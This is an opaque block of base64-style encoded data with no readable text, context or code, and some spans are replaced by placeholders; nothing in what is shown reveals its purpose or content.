tU8Z0rEjOghAbP24THf/NShAkuDCA0yZQtGI516KmYDHtnBgtFF5SUaTJXXsIIaraQ4Txcr5Z2bzTcs7k8PgY82pojCag1OpS1VGO351TyViAHhyMxcOrNakm4JPeHV+2Lrbx02C9k1XwaORXupw2u+0KveecpOi2e7c/tIlEEs19AJbAGQ0i/byYvcBGLvT8/Rou6HouZ66MCRCoTy+PgXkJvS19JPx4rO7j+dEaOCat0pl0gI5WS/I5NW6jfF6Fo569ztUtROahu3mAIzlmFLqtXHfcTn9DTFgsm7gw1MFq2O/7buaKw06Ov5ORltAlxW06F6eQX+42eMicJNg9M5g/amO7E4Uyb0R3KnWxumWV7ueCYTro2ruW5aUe9j5qHuYZn9nj25sCUSNnzHrmz2WzQ7IZNfUt3Pwd2HUxcIv5+uR/[base64]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[base64]/5b1cOvngMOOzVJxOlU/UTDuB6kjuXx3DgJcQW1NFVtVzTGWqutS/r+IOb4B8mUiCeO2Nh5lZa4vXNgOuMLzF0unp2kpfK1YwGx2CJkKmQd/f2xK4+czOolwDkCly5+qJaWk+OJS599nQ6saeLt0tzz8K1SySULgl8g1rT08a0//E4mpQZAM/TKWqrSSLUuwuxPmyCvR3S/[base64]/VPk9+WJ9iPMoKk96ZvAgARIpmwFHz7r9PIAydY48tSWVb0lIyfvP3YZmamt5qegpDfrDcpvi1Dgz6iDrrh+TNf47cE8Mx7vsF73HlKhxohYNWkR3eQ85LaXSACmIcSw3ghkUwPZQRH9nDfw1uN9/h+izqR6R34QC2KEmlF0UPvp78/XFjIkE1lXUs/Ej2QU3W8y18wY5su8UGvtCz/qEIyvd1KP+rCLmvtbIMRt3elFN17pDmUjGY+mRD/rz+uHx61H8IuVDAjshtdIkKSoPGe90mckorU0V7G8+2iMcF57xtKL4qY1v+O1U0Q8NOeii3mQ6CJ3mcho5rNemnUWPgAF3wFAP7U155A6WaR8y9oNS2jUnqMvcKmGHH8HidRHh5jnxfG81mgPZFRBAcfHaDb7itS+ed4SU/OczKR9rnlguyto7D7ugTpXF4DgPrc6SDr1QoAvxLIlB+l3FlINrsoc7jphfifpx++LMad8oFNkZqvNlb9KFZ2+IJyzuohEwAiv+7AQZos+18S+Io/pOyG930n+Rkjh36pGihGUPP31Z0NptI/s1bYaK6HkO41dKPxKMijf/[base64]/vbGYadORpI1zMbddXPIKV7rD/SeHDxmFKwjshmPvhI3PxLLA3WKbOI9dqrh3kx/bZpifUfm5WQtlus1Dg31DkOyxVYHQlFBFWTYVL6e5YIWwAo+5M93Nc4FyzfLrvcP8pz7HMnOUzLe4qzWvO/Ls+jtF/[base64]/VkRTocu3kXNarZ8mrHeFngHXjjB0/Aejj94Rlzxij7uxRlp8n+7RJ+oUeyh3PcA6cCwszmSH0gw+7g+6QXYAjs4h1JvRMMbR3vr8u5YBJe8/IvFi2WKfqN3nyfdXF3CzwMCeq0dWSlDV88JfUSeXw5Mir/FuOuJJtmE0U7yNGLVeVVnnsTGHnzM91UQVNPKY8SGmQwMRERfCmHQg5la31PQMLvDY6GoaJztv9kbz1OGaSTLiGF0m4JSstQJ6SBJGEzzkbfKn5P6R4r3EIlw85kVa1O/[base64]/CihxT61OFMIaT7WZKdrez3st2XlIcVg7rkgQY9vigEq36WrrIjIQZ238x2VzfOWgc3EPovwn/lmlNmXcSzqlHEw5L227iLshSwm6JZvgRLbNy6CYgkYAu5eUZa/ug/f4fXcz9W6BVA/OAAIWfz7MYprO12h0VXUIJhQeq2CKTABe7dnFIBi2b1x4Xs9EFOLfsZN/5e64q3sswgQHPBfeUVDLIhunoebQ/8zAwVRoVR5FJzJGGH6xgo5AQgJ/6AxNe2JwEN3Jq1/aJX+4eMESuTB00mshHLSmnOufEW3btVKBSkjaRyTYQrg37NwtPYMn4YwCc7SJ7GdXC5fMGoAharCiFwGkCAOTy7OG3pmhV1S4frGQsZaIARwNW6FySi8qEm0p9jci+x0/FuHid18TV7ETqDiVq5nb7I6EhOdZ0egrTQ5BfK8Zn3MlgDtjqh/W+jL6Z/sYv0J3UCmE27ug+8kHXH+oOu5W7QDsu8SSAolsCFJcBEwAUC2uracyHWK6SNRVcmzycOtUebyM1BJCMYvnNtaj58dMy9Dq6S87w9+sHj0FK8d8MB0yaTaVDVx/+QmaY++XsaU/1YJYEUmnAU0XC2owg+1zscVTesQARhF6G8iOr5vMl67r9z8SRgyGa1x89hyZoDI64EZDpBu0EcavGJXQWa0gRaC2dcC44xIE8xiANQMxP0lKEnXBZeW7Np5Qa+P5kQpDxpa84lEA7NnQqr0NQP2dERdJn3O2DAyWEL1a3KgTxHZhe3/CAVxGiSXdD5EmtmMILlMtxiksNSBP5hWSRHpLCRw/LN2ENwtiE+t0ml+bLYolbOz9yPGxPSKY7ES9PPMqIEdSb+g/2LQJvAhgYjd97ztmSjoXmWLsFQaicC5sp2OT3kKbpfLi1l+r/+OBfNmqld31c6PBH9dvKWCFaZOtW0aVhDdjLAm2YU4zb8SWtEg+HbdCuSHrMJOrC+3i0Hm3aVC063OxwrDo75IpxHPPwmZSSM/pisypDl55pQNBxTxgHEjdZns715d3/[base64]/[base64]/+ivCC4lZoXxwDUVZrMobGH2cImvDWeYL5h6Zi/[base64]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[base64]/ifVDCKOa2GNht+nK81p/vo/Bj/lav6lkEp4ErJZwjk6mbQrndnbVJeZwUIdnnt7JRmAQQx5vb2M/3xp3bLEhBKEKmYQ405WJpT2wYqll3ZjYLnE0/NZlyQTiUPwW8bxZbzkv0fbwyc7MefV/EUXtbSG84S4HGC5GRwjvAsIPLxOIIR7xyLv6d++2RbU3dZRVqsyr/3O1Dmq+JX6ugnGERFtb4Cp2FhEOaG/12wnz3rcoAQ1YQisIg6e8p+SCIHo/[base64]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[base64]/rPbf0SSvSnZiKXtveP/phuivFUEKC0AjDPOhfrwfyK2jYkU9xuCpaZ9Q/p0UYSXw0QE0oaGV31Mo+v3vEQqgS9Jci6A9CHk/wqBPbmxIn1KQwlJ1lV4M7Cbvw+AEGa5P7rp/q5gKh2fhelmKAL7zeMIc/gH1bSSheDYf23eu4jRn/WQ+tzclvB8oS2mRgwPJTGIVp+TBw84fybIENI/RS1hM+UltWnhN/DnPQ9hlvzaTS3fD46H2lnevAUGeIJK5Cq18jwjIB4PuMAMoTdzQRR9t4JR1E+0XSWzEVjPzJLalZP3ZaFM+y/TPg44l/AFSS8aatr2Qk60vKIGwBN+2MQEgxDm+xgLZayFwUFE1s2DAOmv71tuyWTsKI/dm+HsRfzWbJWTFiYjJS1J5Lq5pof6E17tVvChPKlU9yxmFYWmSpOcPyrMWx2xpI+Tit8Bb5Qa+esOtEIOOM2x4TH5oimmjtqSOFYkWGdWk68Jzi4RFQcSqO+tgp+rT9rDonIFw4WPmfMMnLAzRDasoPXfyCEAL7TQmdegRwFYnP/yCzvnweF8QmWNH+r8DmnZT4YfeWaJFCUBwsOfPovID5qq14WS5qB9NC3lo2/yLAvhT/V3KBiCLzY7/0oTCNl0dNebqhyo/js2OF3ClgIPMc8NkbtKnphqrFtuEMjNQ+cI+sO1mKsdT4FluUhUo4uX9iI8WoQFY+RLDENrUv74mxKsCsIBL9oBrrQpeS34BlWYyOAAJsy/hEttBgaDex0Oum7+WZkaZ4Est+xXwPPAdoXxn+ikB4fX5ypw7DoncIiG8e0LUNFr5AUdnF2qhQd1mO9FVEZwgaHnIxuVMTpehrGWlijrzsu4ZqC4+V7QqjnuIlmaigL9qYOhBjk4TQfUbjG0+UOxXxfmZdefihj3seZSIRP3fyEwVdEVi9qZk/pd4O3tyb9IkpMtyCXUnsuePpo4xDt1Z5MHYv8dTwOD1f1P2e/tGeDo8A1YNjdMDkEl2VFJrKZsHbS499Cldi0R3so/VCFYwoRqHCE0jaDI2+eXiIEtnqaC3X5c4Grry0eKyOb5mjarge+bum00bTs+MKzfdZ6diNvj21QsC6kTcFKGH4ygva3kpPKk696Rm9XABp/fvU0iSlUZbvHllFCRP9InL7VAvSc0niGHgPFFfst7om42wqtHe1RXaY0CzsWTGRWFfFpoV+KnO+NrxYzlJiVBYfvRz5i/X7VM8xtqB1qQQGncYMMUyXjj24Z28iXfNRVfTbLPlrH9IKg+qudSZ9ixOliBP5ThoYqs6UzFqxTobA7w/3w9VkdPZDHMTrkeFgTmmrAnnCEMoTE3hvRdz/U9tbiPzoPU681Vr2xs9GGmoJivGjtXWdznJIZYY7G5Ef1Q9nylfOxDCk7nABQrfd/[base64]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